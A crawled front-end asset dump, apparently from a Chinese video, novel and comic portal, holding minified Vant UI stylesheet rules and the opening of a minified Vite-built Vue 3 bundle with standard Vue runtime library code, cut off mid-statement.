.van-stepper__minus{border-radius:100%}.van-stepper--round .van-stepper__plus--disabled,.van-stepper--round .van-stepper__minus--disabled{opacity:.3;cursor:not-allowed}.van-stepper--round .van-stepper__plus{color:var(--van-white);background:var(--van-stepper-button-round-theme-color)}.van-stepper--round .van-stepper__minus{color:var(--van-stepper-button-round-theme-color);background-color:var(--van-background-2);border:1px solid var(--van-stepper-button-round-theme-color)}.control-bottom[data-v-046df0f9]{position:fixed;left:0;bottom:0;width:100%;z-index:99;border-top:1px solid #f5f5f5;background-color:#f8f8f8;font-size:.32rem;display:flex;align-items:center;justify-content:space-between;transition:transform .3s ease-in;transform:translateZ(0)}.control-bottom.hidden[data-v-046df0f9]{transform:translate3d(0,200%,0)}.control-bottom .icon[data-v-046df0f9]{color:inherit;width:.4267rem;height:.4267rem}.center[data-v-046df0f9]{flex-grow:1;--van-switch-width: 1.6rem}.center .top[data-v-046df0f9]{display:flex;align-items:center;justify-content:space-between;height:1.3333rem}.prev[data-v-046df0f9],.next[data-v-046df0f9]{width:.9067rem;height:.48rem;text-align:center}.middle[data-v-046df0f9]{display:flex;justify-content:space-between;align-items:center}.middle .label[data-v-046df0f9]{display:block;width:.48rem;height:.8533rem;box-sizing:border-box;backface-visibility:hidden}.middle .van-slider[data-v-046df0f9]{margin:0 .2667rem}.middle .curr[data-v-046df0f9]{color:#1989fa;font-weight:700}.bottom[data-v-046df0f9]{display:flex;align-items:center;justify-content:space-between;height:1.3333rem;padding-bottom:.1067rem}.bottom .opt-item[data-v-046df0f9]{display:flex;align-items:center;justify-content:center;flex-direction:column}.icon svg[data-v-046df0f9]{width:100%;height:100%;fill:#666}.view-wrap pre[data-v-770d97b4]{color:#212529;word-wrap:break-word;white-space:pre-wrap;padding:.2667rem;line-height:1.6;font-size:.4267rem;margin:0;min-height:6.4rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:-apple-system,system-ui,Segoe UI,Ubuntu,Cantarell,sans-serif,Microsoft YaHei}.view-wrap pre[data-v-770d97b4]:empty{display:none}.view-wrap .top[data-v-770d97b4]{padding-top:1.3333rem}.view-wrap .view-bottom[data-v-770d97b4]{padding-bottom:1.3333rem}.novel-item[data-v-64be04e2]{width:2.9333rem;margin-bottom:.2667rem}.novel-item.s2[data-v-64be04e2]{position:relative}.novel-item .rank-idx[data-v-64be04e2]{position:absolute;width:.5333rem;height:.5333rem;line-height:.5333rem;text-align:center;top:.16rem;left:.16rem;color:#fff;font-size:.32rem;background-color:#ff9100;border-radius:.5333rem}.novel-item .top[data-v-64be04e2]{position:relative;width:100%;height:3.8667rem;border-radius:.0533rem;overflow:hidden;background-size:cover;background-position:50%,50%}.novel-item .icon-status[data-v-64be04e2]{position:absolute;top:.16rem;font-size:.32rem;color:#fff;border-radius:.1067rem;padding:0 .1067rem;left:.16rem;background-color:#0ba360}.novel-item .icon-status.status-end[data-v-64be04e2]{background-color:#00c6fb}.novel-item img[data-v-64be04e2]{width:100%;height:100%}.novel-item .bottom[data-v-64be04e2]{font-size:.4rem;margin-top:.1067rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.section-today[data-v-b6ce3fce]{min-height:21.3333rem}.live-item .wrap{position:relative;width:4.5867rem;height:8.16rem;border-radius:.1333rem;overflow:hidden}.live-item .name{margin-top:.1333rem;text-indent:.2667rem;font-size:.3467rem;font-weight:700}.live-item .tag{position:absolute;left:0;top:0;display:flex;align-items:center;justify-content:center;width:1.0667rem;height:.5333rem;background:#fd4947;color:#fff;font-size:.2933rem;border-radius:.1333rem .1333rem 0}.live-item .online{position:absolute;right:.2667rem;bottom:.4rem;width:1.3333rem;height:.48rem;background:url([data-uri]) center/cover no-repeat}.live-item .barrage-item{position:absolute;left:100%;border-radius:.1067rem;color:#fff;font-size:12rem;white-space:nowrap;transform:translateZ(0)}.live-item .barrage-item.s-active{animation:marquee var(--duration) linear}.live-item .barrage-item.s-active .s-info{padding:.0533rem .2667rem;font-size:.2667rem;background:rgba(0,0,0,.5);animation:marquee-inner var(--duration) linear}@keyframes marquee{0%{left:100%}to{left:0}}@keyframes marquee-inner{0%{transform:translate(0)}to{transform:translate(-100%)}}.content[data-v-5506a31f]{display:grid;grid-gap:.5333rem .2667rem;grid-template-columns:repeat(2,1fr)}.pc-limit[data-v-6cc44871]{width:100%;height:100vh;padding:.8rem;display:flex;align-items:center;justify-content:center;background:#000;color:#fff;text-align:center}.pc-limit h1[data-v-6cc44871]{font-size:1.0667rem}.pc-limit p[data-v-6cc44871]{width:90%;margin:.5333rem auto;font-size:.5333rem}.pc-limit .qr-box[data-v-6cc44871]{width:3.4133rem;height:3.4133rem;margin:.5333rem auto}.pc-limit .qr-box img[data-v-6cc44871]{width:100%;height:100%}


--- FILE ---
content_type: application/javascript
request_url: https://res7ac.xn--1lq32aq4ex15cwvk.cn/assets/t1/static/index-B-6WDIMp.js
body_size: 126333
content:
const __vite__fileDeps=[window.__toCdnUrl("static/search-result-C6Tmpw97.js"),window.__toCdnUrl("static/use-pages-BjHiKWuQ.js"),window.__toCdnUrl("static/use-query-map-CupFimWY.js"),window.__toCdnUrl("static/video-category-CO34cpda.js"),window.__toCdnUrl("static/use-query-jump-3Awm05TL.js"),window.__toCdnUrl("static/video-play-BG-nKqxu.js"),window.__toCdnUrl("static/video-countdown-yq-7U6ypL5W.js"),window.__toCdnUrl("static/actress-list-bhzEKIxr.js"),window.__toCdnUrl("static/ny-config-kdqnh5Z1.js"),window.__toCdnUrl("static/actress-detail-68x6tGuB.js"),window.__toCdnUrl("static/cg-list-Cz14ptlz.js"),window.__toCdnUrl("static/cg-detail-DxrOcFMi.js"),window.__toCdnUrl("static/yp-list-CHUNAOpt.js"),window.__toCdnUrl("static/yp-detail-NuNW2som.js"),window.__toCdnUrl("static/novel-list-jhgFKVQj.js"),window.__toCdnUrl("static/novel-item-bmHlsyA5.js"),window.__toCdnUrl("static/section-cate-BmOhb-SN.js"),window.__toCdnUrl("static/use-baidu-pv-GJmbl4Qj.js"),window.__toCdnUrl("static/novel-category-CgmIfGb2.js"),window.__toCdnUrl("static/novel-rank-DiUmtUYU.js"),window.__toCdnUrl("static/novel-detail-BBl3PjSC.js"),window.__toCdnUrl("static/novel-reader-CmILjRdY.js"),window.__toCdnUrl("static/side-menu-BkEvvVK6.js"),window.__toCdnUrl("static/comic-list-BcGcF3aq.js"),window.__toCdnUrl("static/comic-category-3PgcSlRZ.js"),window.__toCdnUrl("static/comic-rank-UR2ArkPA.js"),window.__toCdnUrl("static/comic-detail-D-lZ0cT_.js"),window.__toCdnUrl("static/comic-reader-BMDisDct.js"),window.__toCdnUrl("static/zb-list-Ny_EZXIx.js")],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
function t(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}
/**
* @vue/shared v3.4.27
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
/*! #__NO_SIDE_EFFECTS__ */
function e(t,e){const n=new Set(t.split(","));return t=>n.has(t)}!function(){const t=document.createElement("link").relList;if(!(t&&t.supports&&t.supports("modulepreload"))){for(const t of document.querySelectorAll('link[rel="modulepreload"]'))e(t);new MutationObserver(t=>{for(const n of t)if("childList"===n.type)for(const t of n.addedNodes)"LINK"===t.tagName&&"modulepreload"===t.rel&&e(t)}).observe(document,{childList:!0,subtree:!0})}function e(t){if(t.ep)return;t.ep=!0;const e=function(t){const e={};return t.integrity&&(e.integrity=t.integrity),t.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),"use-credentials"===t.crossOrigin?e.credentials="include":"anonymous"===t.crossOrigin?e.credentials="omit":e.credentials="same-origin",e}(t);fetch(t.href,e)}}();const n={},r=[],o=()=>{},s=()=>!1,a=t=>111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&(t.charCodeAt(2)>122||t.charCodeAt(2)<97),c=t=>t.startsWith("onUpdate:"),l=Object.assign,u=(t,e)=>{const n=t.indexOf(e);n>-1&&t.splice(n,1)},f=Object.prototype.hasOwnProperty,h=(t,e)=>f.call(t,e),d=Array.isArray,p=t=>"[object Map]"===A(t),g=t=>"[object Set]"===A(t),m=t=>"function"==typeof t,v=t=>"string"==typeof t,y=t=>"symbol"==typeof t,b=t=>null!==t&&"object"==typeof t,_=t=>(b(t)||m(t))&&m(t.then)&&m(t.catch),w=Object.prototype.toString,A=t=>w.call(t),S=t=>"[object Object]"===A(t),E=t=>v(t)&&"NaN"!==t&&"-"!==t[0]&&""+parseInt(t,10)===t,x=e(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),T=t=>{const e=Object.create(null);return n=>e[n]||(e[n]=t(n))},C=/-(\w)/g,B=T(t=>t.replace(C,(t,e)=>e?e.toUpperCase():"")),k=/\B([A-Z])/g,R=T(t=>t.replace(k,"-$1").toLowerCase()),O=T(t=>t.charAt(0).toUpperCase()+t.slice(1)),D=T(t=>t?"on".concat(O(t)):""),I=(t,e)=>!Object.is(t,e),L=(t,e)=>{for(let n=0;n<t.length;n++)t[n](e)},P=(t,e,n,r=!1)=>{Object.defineProperty(t,e,{configurable:!0,enumerable:!1,writable:r,value:n})},N=t=>{const e=parseFloat(t);return isNaN(e)?t:e};let M;const j=()=>M||(M="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function U(t){if(d(t)){const e={};for(let n=0;n<t.length;n++){const r=t[n],o=v(r)?H(r):U(r);if(o)for(const t in o)e[t]=o[t]}return e}if(v(t)||b(t))return t}const F=/;(?![^(]*\))/g,V=/:([^]+)/,z=/\/\*[^]*?\*\//g;function H(t){const e={};return t.replace(z,"").split(F).forEach(t=>{if(t){const n=t.split(V);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e}function q(t){let e="";if(v(t))e=t;else if(d(t))for(let n=0;n<t.length;n++){const r=q(t[n]);r&&(e+=r+" ")}else if(b(t))for(const n in t)t[n]&&(e+=n+" ");return e.trim()}const K=e("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function W(t){return!!t||""===t}const $=t=>v(t)?t:null==t?"":d(t)||b(t)&&(t.toString===w||!m(t.toString))?JSON.stringify(t,Y,2):String(t),Y=(t,e)=>e&&e.__v_isRef?Y(t,e.value):p(e)?{["Map(".concat(e.size,")")]:[...e.entries()].reduce((t,[e,n],r)=>(t[J(e,r)+" =>"]=n,t),{})}:g(e)?{["Set(".concat(e.size,")")]:[...e.values()].map(t=>J(t))}:y(e)?J(e):!b(e)||d(e)||S(e)?e:String(e),J=(t,e="")=>{var n;return y(t)?"Symbol(".concat(null!=(n=t.description)?n:e,")"):t};
/**
* @vue/reactivity v3.4.27
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let G,X;class Q{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=G,!t&&G&&(this.index=(G.scopes||(G.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const e=G;try{return G=this,t()}finally{G=e}}}on(){G=this}off(){G=this.parent}stop(t){if(this._active){let e,n;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].stop();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){const t=this.parent.scopes.pop();t&&t!==this&&(this.parent.scopes[this.index]=t,t.index=this.index)}this.parent=void 0,this._active=!1}}}class Z{constructor(t,e,n,r){this.fn=t,this.trigger=e,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,function(t,e=G){e&&e.active&&e.effects.push(t)}(this,r)}get dirty(){if(2===this._dirtyLevel||3===this._dirtyLevel){this._dirtyLevel=1,at();for(let t=0;t<this._depsLength;t++){const e=this.deps[t];if(e.computed&&(tt(e.computed),this._dirtyLevel>=4))break}1===this._dirtyLevel&&(this._dirtyLevel=0),ct()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=ot,e=X;try{return ot=!0,X=this,this._runnings++,et(this),this.fn()}finally{nt(this),this._runnings--,X=e,ot=t}}stop(){this.active&&(et(this),nt(this),this.onStop&&this.onStop(),this.active=!1)}}function tt(t){return t.value}function et(t){t._trackId++,t._depsLength=0}function nt(t){if(t.deps.length>t._depsLength){for(let e=t._depsLength;e<t.deps.length;e++)rt(t.deps[e],t);t.deps.length=t._depsLength}}function rt(t,e){const n=t.get(e);void 0!==n&&e._trackId!==n&&(t.delete(e),0===t.size&&t.cleanup())}let ot=!0,it=0;const st=[];function at(){st.push(ot),ot=!1}function ct(){const t=st.pop();ot=void 0===t||t}function lt(){it++}function ut(){for(it--;!it&&ht.length;)ht.shift()()}function ft(t,e,n){if(e.get(t)!==t._trackId){e.set(t,t._trackId);const n=t.deps[t._depsLength];n!==e?(n&&rt(n,t),t.deps[t._depsLength++]=e):t._depsLength++}}const ht=[];function dt(t,e,n){lt();for(const r of t.keys()){let n;r._dirtyLevel<e&&(null!=n?n:n=t.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=0===r._dirtyLevel),r._dirtyLevel=e),r._shouldSchedule&&(null!=n?n:n=t.get(r)===r._trackId)&&(r.trigger(),r._runnings&&!r.allowRecurse||2===r._dirtyLevel||(r._shouldSchedule=!1,r.scheduler&&ht.push(r.scheduler)))}ut()}const pt=(t,e)=>{const n=new Map;return n.cleanup=t,n.computed=e,n},gt=new WeakMap,mt=Symbol(""),vt=Symbol("");function yt(t,e,n){if(ot&&X){let e=gt.get(t);e||gt.set(t,e=new Map);let r=e.get(n);r||e.set(n,r=pt(()=>e.delete(n))),ft(X,r)}}function bt(t,e,n,r,o,i){const s=gt.get(t);if(!s)return;let a=[];if("clear"===e)a=[...s.values()];else if("length"===n&&d(t)){const t=Number(r);s.forEach((e,n)=>{("length"===n||!y(n)&&n>=t)&&a.push(e)})}else switch(void 0!==n&&a.push(s.get(n)),e){case"add":d(t)?E(n)&&a.push(s.get("length")):(a.push(s.get(mt)),p(t)&&a.push(s.get(vt)));break;case"delete":d(t)||(a.push(s.get(mt)),p(t)&&a.push(s.get(vt)));break;case"set":p(t)&&a.push(s.get(mt))}lt();for(const c of a)c&&dt(c,4);ut()}const _t=e("__proto__,__v_isRef,__isVue"),wt=new Set(Object.getOwnPropertyNames(Symbol).filter(t=>"arguments"!==t&&"caller"!==t).map(t=>Symbol[t]).filter(y)),At=St();function St(){const t={};return["includes","indexOf","lastIndexOf"].forEach(e=>{t[e]=function(...t){const n=ue(this);for(let e=0,o=this.length;e<o;e++)yt(n,0,e+"");const r=n[e](...t);return-1===r||!1===r?n[e](...t.map(ue)):r}}),["push","pop","shift","unshift","splice"].forEach(e=>{t[e]=function(...t){at(),lt();const n=ue(this)[e].apply(this,t);return ut(),ct(),n}}),t}function Et(t){y(t)||(t=String(t));const e=ue(this);return yt(e,0,t),e.hasOwnProperty(t)}class xt{constructor(t=!1,e=!1){this._isReadonly=t,this._isShallow=e}get(t,e,n){const r=this._isReadonly,o=this._isShallow;if("__v_isReactive"===e)return!r;if("__v_isReadonly"===e)return r;if("__v_isShallow"===e)return o;if("__v_raw"===e)return n===(r?o?ee:te:o?Zt:Qt).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(n)?t:void 0;const i=d(t);if(!r){if(i&&h(At,e))return Reflect.get(At,e,n);if("hasOwnProperty"===e)return Et}const s=Reflect.get(t,e,n);return(y(e)?wt.has(e):_t(e))?s:(r||yt(t,0,e),o?s:me(s)?i&&E(e)?s:s.value:b(s)?r?oe(s):re(s):s)}}class Tt extends xt{constructor(t=!1){super(!1,t)}set(t,e,n,r){let o=t[e];if(!this._isShallow){const e=ae(o);if(ce(n)||ae(n)||(o=ue(o),n=ue(n)),!d(t)&&me(o)&&!me(n))return!e&&(o.value=n,!0)}const i=d(t)&&E(e)?Number(e)<t.length:h(t,e),s=Reflect.set(t,e,n,r);return t===ue(r)&&(i?I(n,o)&&bt(t,"set",e,n):bt(t,"add",e,n)),s}deleteProperty(t,e){const n=h(t,e);t[e];const r=Reflect.deleteProperty(t,e);return r&&n&&bt(t,"delete",e,void 0),r}has(t,e){const n=Reflect.has(t,e);return y(e)&&wt.has(e)||yt(t,0,e),n}ownKeys(t){return yt(t,0,d(t)?"length":mt),Reflect.ownKeys(t)}}class Ct extends xt{constructor(t=!1){super(!0,t)}set(t,e){return!0}deleteProperty(t,e){return!0}}const Bt=new Tt,kt=new Ct,Rt=new Tt(!0),Ot=t=>t,Dt=t=>Reflect.getPrototypeOf(t);function It(t,e,n=!1,r=!1){const o=ue(t=t.__v_raw),i=ue(e);n||(I(e,i)&&yt(o,0,e),yt(o,0,i));const{has:s}=Dt(o),a=r?Ot:n?he:fe;return s.call(o,e)?a(t.get(e)):s.call(o,i)?a(t.get(i)):void(t!==o&&t.get(e))}function Lt(t,e=!1){const n=this.__v_raw,r=ue(n),o=ue(t);return e||(I(t,o)&&yt(r,0,t),yt(r,0,o)),t===o?n.has(t):n.has(t)||n.has(o)}function Pt(t,e=!1){return t=t.__v_raw,!e&&yt(ue(t),0,mt),Reflect.get(t,"size",t)}function Nt(t){t=ue(t);const e=ue(this);return Dt(e).has.call(e,t)||(e.add(t),bt(e,"add",t,t)),this}function Mt(t,e){e=ue(e);const n=ue(this),{has:r,get:o}=Dt(n);let i=r.call(n,t);i||(t=ue(t),i=r.call(n,t));const s=o.call(n,t);return n.set(t,e),i?I(e,s)&&bt(n,"set",t,e):bt(n,"add",t,e),this}function jt(t){const e=ue(this),{has:n,get:r}=Dt(e);let o=n.call(e,t);o||(t=ue(t),o=n.call(e,t)),r&&r.call(e,t);const i=e.delete(t);return o&&bt(e,"delete",t,void 0),i}function Ut(){const t=ue(this),e=0!==t.size,n=t.clear();return e&&bt(t,"clear",void 0,void 0),n}function Ft(t,e){return function(n,r){const o=this,i=o.__v_raw,s=ue(i),a=e?Ot:t?he:fe;return!t&&yt(s,0,mt),i.forEach((t,e)=>n.call(r,a(t),a(e),o))}}function Vt(t,e,n){return function(...r){const o=this.__v_raw,i=ue(o),s=p(i),a="entries"===t||t===Symbol.iterator&&s,c="keys"===t&&s,l=o[t](...r),u=n?Ot:e?he:fe;return!e&&yt(i,0,c?vt:mt),{next(){const{value:t,done:e}=l.next();return e?{value:t,done:e}:{value:a?[u(t[0]),u(t[1])]:u(t),done:e}},[Symbol.iterator](){return this}}}}function zt(t){return function(...e){return"delete"!==t&&("clear"===t?void 0:this)}}function Ht(){const t={get(t){return It(this,t)},get size(){return Pt(this)},has:Lt,add:Nt,set:Mt,delete:jt,clear:Ut,forEach:Ft(!1,!1)},e={get(t){return It(this,t,!1,!0)},get size(){return Pt(this)},has:Lt,add:Nt,set:Mt,delete:jt,clear:Ut,forEach:Ft(!1,!0)},n={get(t){return It(this,t,!0)},get size(){return Pt(this,!0)},has(t){return Lt.call(this,t,!0)},add:zt("add"),set:zt("set"),delete:zt("delete"),clear:zt("clear"),forEach:Ft(!0,!1)},r={get(t){return It(this,t,!0,!0)},get size(){return Pt(this,!0)},has(t){return Lt.call(this,t,!0)},add:zt("add"),set:zt("set"),delete:zt("delete"),clear:zt("clear"),forEach:Ft(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(o=>{t[o]=Vt(o,!1,!1),n[o]=Vt(o,!0,!1),e[o]=Vt(o,!1,!0),r[o]=Vt(o,!0,!0)}),[t,n,e,r]}const[qt,Kt,Wt,$t]=Ht();function Yt(t,e){const n=e?t?$t:Wt:t?Kt:qt;return(e,r,o)=>"__v_isReactive"===r?!t:"__v_isReadonly"===r?t:"__v_raw"===r?e:Reflect.get(h(n,r)&&r in e?n:e,r,o)}const Jt={get:Yt(!1,!1)},Gt={get:Yt(!1,!0)},Xt={get:Yt(!0,!1)},Qt=new WeakMap,Zt=new WeakMap,te=new WeakMap,ee=new WeakMap;function ne(t){return t.__v_skip||!Object.isExtensible(t)?0:function(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((t=>A(t).slice(8,-1))(t))}function re(t){return ae(t)?t:ie(t,!1,Bt,Jt,Qt)}function oe(t){return ie(t,!0,kt,Xt,te)}function ie(t,e,n,r,o){if(!b(t))return t;if(t.__v_raw&&(!e||!t.__v_isReactive))return t;const i=o.get(t);if(i)return i;const s=ne(t);if(0===s)return t;const a=new Proxy(t,2===s?r:n);return o.set(t,a),a}function se(t){return ae(t)?se(t.__v_raw):!(!t||!t.__v_isReactive)}function ae(t){return!(!t||!t.__v_isReadonly)}function ce(t){return!(!t||!t.__v_isShallow)}function le(t){return!!t&&!!t.__v_raw}function ue(t){const e=t&&t.__v_raw;return e?ue(e):t}const fe=t=>b(t)?re(t):t,he=t=>b(t)?oe(t):t;class de{constructor(t,e,n,r){this.getter=t,this._setter=e,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new Z(()=>t(this._value),()=>ge(this,2===this.effect._dirtyLevel?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=n}get value(){const t=ue(this);return t._cacheable&&!t.effect.dirty||!I(t._value,t._value=t.effect.run())||ge(t,4),pe(t),t.effect._dirtyLevel>=2&&ge(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function pe(t){var e;ot&&X&&(t=ue(t),ft(X,null!=(e=t.dep)?e:t.dep=pt(()=>t.dep=void 0,t instanceof de?t:void 0)))}function ge(t,e=4,n){const r=(t=ue(t)).dep;r&&dt(r,e)}function me(t){return!(!t||!0!==t.__v_isRef)}function ve(t){return function(t,e){if(me(t))return t;return new ye(t,e)}(t,!1)}class ye{constructor(t,e){this.__v_isShallow=e,this.dep=void 0,this.__v_isRef=!0,this._rawValue=e?t:ue(t),this._value=e?t:fe(t)}get value(){return pe(this),this._value}set value(t){const e=this.__v_isShallow||ce(t)||ae(t);t=e?t:ue(t),I(t,this._rawValue)&&(this._rawValue=t,this._value=e?t:fe(t),ge(this,4))}}function be(t){return me(t)?t.value:t}const _e={get:(t,e,n)=>be(Reflect.get(t,e,n)),set:(t,e,n,r)=>{const o=t[e];return me(o)&&!me(n)?(o.value=n,!0):Reflect.set(t,e,n,r)}};function we(t){return se(t)?t:new Proxy(t,_e)}function Ae(t){const e=d(t)?new Array(t.length):{};for(const n in t)e[n]=xe(t,n);return e}class Se{constructor(t,e,n){this._object=t,this._key=e,this._defaultValue=n,this.__v_isRef=!0}get value(){const t=this._object[this._key];return void 0===t?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return function(t,e){const n=gt.get(t);return n&&n.get(e)}(ue(this._object),this._key)}}class Ee{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function xe(t,e,n){const r=t[e];return me(r)?r:new Se(t,e,n)}
/**
* @vue/runtime-core v3.4.27
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Te(t,e,n,r){try{return r?t(...r):t()}catch(o){Be(o,e,n)}}function Ce(t,e,n,r){if(m(t)){const o=Te(t,e,n,r);return o&&_(o)&&o.catch(t=>{Be(t,e,n)}),o}if(d(t)){const o=[];for(let i=0;i<t.length;i++)o.push(Ce(t[i],e,n,r));return o}}function Be(t,e,n,r=!0){e&&e.vnode;if(e){let r=e.parent;const o=e.proxy,i="https://vuejs.org/error-reference/#runtime-".concat(n);for(;r;){const e=r.ec;if(e)for(let n=0;n<e.length;n++)if(!1===e[n](t,o,i))return;r=r.parent}const s=e.appContext.config.errorHandler;if(s)return at(),Te(s,null,10,[t,o,i]),void ct()}}let ke=!1,Re=!1;const Oe=[];let De=0;const Ie=[];let Le=null,Pe=0;const Ne=Promise.resolve();let Me=null;function je(t){const e=Me||Ne;return t?e.then(this?t.bind(this):t):e}function Ue(t){Oe.length&&Oe.includes(t,ke&&t.allowRecurse?De+1:De)||(null==t.id?Oe.push(t):Oe.splice(function(t){let e=De+1,n=Oe.length;for(;e<n;){const r=e+n>>>1,o=Oe[r],i=He(o);i<t||i===t&&o.pre?e=r+1:n=r}return e}(t.id),0,t),Fe())}function Fe(){ke||Re||(Re=!0,Me=Ne.then(Ke))}function Ve(t,e,n=(ke?De+1:0)){for(;n<Oe.length;n++){const e=Oe[n];if(e&&e.pre){if(t&&e.id!==t.uid)continue;Oe.splice(n,1),n--,e()}}}function ze(t){if(Ie.length){const t=[...new Set(Ie)].sort((t,e)=>He(t)-He(e));if(Ie.length=0,Le)return void Le.push(...t);for(Le=t,Pe=0;Pe<Le.length;Pe++)Le[Pe]();Le=null,Pe=0}}const He=t=>null==t.id?1/0:t.id,qe=(t,e)=>{const n=He(t)-He(e);if(0===n){if(t.pre&&!e.pre)return-1;if(e.pre&&!t.pre)return 1}return n};function Ke(t){Re=!1,ke=!0,Oe.sort(qe);try{for(De=0;De<Oe.length;De++){const t=Oe[De];t&&!1!==t.active&&Te(t,null,14)}}finally{De=0,Oe.length=0,ze(),ke=!1,Me=null,(Oe.length||Ie.length)&&Ke()}}function We(t,e,...r){if(t.isUnmounted)return;const o=t.vnode.props||n;let i=r;const s=e.startsWith("update:"),a=s&&e.slice(7);if(a&&a in o){const t="".concat("modelValue"===a?"model":a,"Modifiers"),{number:e,trim:s}=o[t]||n;s&&(i=r.map(t=>v(t)?t.trim():t)),e&&(i=r.map(N))}let c,l=o[c=D(e)]||o[c=D(B(e))];!l&&s&&(l=o[c=D(R(e))]),l&&Ce(l,t,6,i);const u=o[c+"Once"];if(u){if(t.emitted){if(t.emitted[c])return}else t.emitted={};t.emitted[c]=!0,Ce(u,t,6,i)}}function $e(t,e,n=!1){const r=e.emitsCache,o=r.get(t);if(void 0!==o)return o;const i=t.emits;let s={},a=!1;if(!m(t)){const r=t=>{const n=$e(t,e,!0);n&&(a=!0,l(s,n))};!n&&e.mixins.length&&e.mixins.forEach(r),t.extends&&r(t.extends),t.mixins&&t.mixins.forEach(r)}return i||a?(d(i)?i.forEach(t=>s[t]=null):l(s,i),b(t)&&r.set(t,s),s):(b(t)&&r.set(t,null),null)}function Ye(t,e){return!(!t||!a(e))&&(e=e.slice(2).replace(/Once$/,""),h(t,e[0].toLowerCase()+e.slice(1))||h(t,R(e))||h(t,e))}let Je=null,Ge=null;function Xe(t){const e=Je;return Je=t,Ge=t&&t.type.__scopeId||null,e}function Qe(t){Ge=t}function Ze(){Ge=null}function tn(t,e=Je,n){if(!e)return t;if(t._n)return t;const r=(...n)=>{r._d&&fo(-1);const o=Xe(e);let i;try{i=t(...n)}finally{Xe(o),r._d&&fo(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function en(t){const{type:e,vnode:n,proxy:r,withProxy:o,propsOptions:[i],slots:s,attrs:a,emit:l,render:u,renderCache:f,props:h,data:d,setupState:p,ctx:g,inheritAttrs:m}=t,v=Xe(t);let y,b;try{if(4&n.shapeFlag){const t=o||r,e=t;y=xo(u.call(e,t,f,h,p,d,g)),b=a}else{const t=e;0,y=xo(t.length>1?t(h,{attrs:a,slots:s,emit:l}):t(h,null)),b=e.props?a:nn(a)}}catch(w){ao.length=0,Be(w,t,1),y=wo(io)}let _=y;if(b&&!1!==m){const t=Object.keys(b),{shapeFlag:e}=_;t.length&&7&e&&(i&&t.some(c)&&(b=rn(b,i)),_=Ao(_,b,!1,!0))}return n.dirs&&(_=Ao(_,null,!1,!0),_.dirs=_.dirs?_.dirs.concat(n.dirs):n.dirs),n.transition&&(_.transition=n.transition),y=_,Xe(v),y}const nn=t=>{let e;for(const n in t)("class"===n||"style"===n||a(n))&&((e||(e={}))[n]=t[n]);return e},rn=(t,e)=>{const n={};for(const r in t)c(r)&&r.slice(9)in e||(n[r]=t[r]);return n};function on(t,e,n){const r=Object.keys(e);if(r.length!==Object.keys(t).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(e[i]!==t[i]&&!Ye(n,i))return!0}return!1}const sn="components";const an=Symbol.for("v-ndc");function cn(t){return v(t)?un(sn,t,!1)||t:t||an}function ln(t){return un("directives",t)}function un(t,e,n=!0,r=!1){const o=Je||Do;if(o){const n=o.type;if(t===sn){const t=Ko(n,!1);if(t&&(t===e||t===B(e)||t===O(B(e))))return n}const i=fn(o[t]||n[t],e)||fn(o.appContext[t],e);return!i&&r?n:i}}function fn(t,e){return t&&(t[e]||t[B(e)]||t[O(B(e))])}const hn=Symbol.for("v-scx");function dn(t,e){return mn(t,null,e)}const pn={};function gn(t,e,n){return mn(t,e,n)}function mn(t,e,{immediate:r,deep:i,flush:s,once:a,onTrack:c,onTrigger:l}=n){if(e&&a){const t=e;e=(...e)=>{t(...e),T()}}const f=Do,h=t=>!0===i?t:bn(t,!1===i?1:void 0);let p,g,v=!1,y=!1;if(me(t)?(p=()=>t.value,v=ce(t)):se(t)?(p=()=>h(t),v=!0):d(t)?(y=!0,v=t.some(t=>se(t)||ce(t)),p=()=>t.map(t=>me(t)?t.value:se(t)?h(t):m(t)?Te(t,f,2):void 0)):p=m(t)?e?()=>Te(t,f,2):()=>(g&&g(),Ce(t,f,3,[_])):o,e&&i){const t=p;p=()=>bn(t())}let b,_=t=>{g=E.onStop=()=>{Te(t,f,4),g=E.onStop=void 0}};if(Fo){if(_=o,e?r&&Ce(e,f,3,[p(),y?[]:void 0,_]):p(),"sync"!==s)return o;{const t=Tr(hn);b=t.__watcherHandles||(t.__watcherHandles=[])}}let w=y?new 